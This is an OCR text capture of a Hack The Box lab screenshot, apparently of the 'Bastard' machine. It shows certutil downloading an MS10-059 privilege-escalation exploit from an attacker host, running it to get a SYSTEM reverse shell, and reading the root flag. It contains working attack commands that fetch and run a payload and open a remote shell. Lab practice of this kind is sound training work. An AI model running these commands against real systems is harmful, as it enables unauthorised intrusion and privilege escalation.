 [Hack The Box - Chr... [pulkittalwar2611@... pulkittalwar2611@p... [pulkittalwar2611@... [bastard-htb - File ... 02:37 AM 58%
pulkittalwar2611@pulkittalwar2611: ~
File Actions Edit View Help
C:\Users\dimitris\Desktop>certutil -urlcache -split -f http://10.10.14.5:8081/MS10-059.exe priv.exe
certutil -urlcache -split -f http://10.10.14.5:8081/MS10-059.exe priv.exe
**** Online ****
000000 ...
0bf800
CertUtil: -URLCache command FAILED: 0x80070005 (WIN32: 5)
CertUtil: Access is denied.
C:\Users\dimitris\Desktop>certutil -urlcache -split -f http://10.10.14.5:8081/MS10-059.exe c:/windows/temp/priv.exe
certutil -urlcache -split -f http://10.10.14.5:8081/MS10-059.exe c:/windows/temp/priv.exe
**** Online ****
000000 ...
0bf800
CertUtil: -URLCache command completed successfully.
C:\Users\dimitris\Desktop>c:/windows/temp/priv.exe 10.10.14.5 1234
c:/windows/temp/priv.exe 10.10.14.5 1234
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running r
everse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
C:\Users\dimitris\Desktop>
C:\Users\dimitris\Desktop>
C:\Users\dimitris\Desktop>
0 File(s) 0 bytes
13 Dir(s) 30.804.725.760 bytes free
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 605B-4AAA
Directory of C:\Users\Administrator\Desktop
19/03/2017 07:33 �� <DIR> .
19/03/2017 07:33 �� <DIR> ..
19/03/2017 07:34 �� 32 root.txt.txt
1 File(s) 32 bytes
2 Dir(s) 30.804.725.760 bytes free
C:\Users\Administrator\Desktop>more root.txt.txt
more root.txt.txt
4bf12b963da1b30cc93496f617f7ba7c
C:\Users\Administrator\Desktop>
scripts
Home
impacket-
Trash
droopescan
Desktop-stuff